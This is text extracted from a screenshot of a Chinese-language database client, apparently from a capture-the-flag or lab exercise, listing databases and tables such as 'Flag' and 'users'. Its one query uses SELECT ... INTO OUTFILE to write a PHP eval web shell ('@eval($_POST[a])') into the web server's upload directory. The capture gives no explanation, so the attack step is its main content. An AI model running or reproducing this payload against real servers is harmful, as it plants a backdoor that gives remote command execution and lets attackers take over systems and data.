 123
mitian2
information_schema
mysql
performance_schema
Users
表
Flag
test
users
视图
fx 函数
查询
备份
本地数据库
王翔宇
对象 * 无标题 - 查询 Flag @Users (mitian2) - 表 test @Users (mitian2) - 表
保存 查询创建工具 美化 SQL () 代码段
mitian2 Users 运行 停止 解释
1 select '<?php @eval($_POST[a])?>' into outfile '/var/www/html/upload/qwe.php'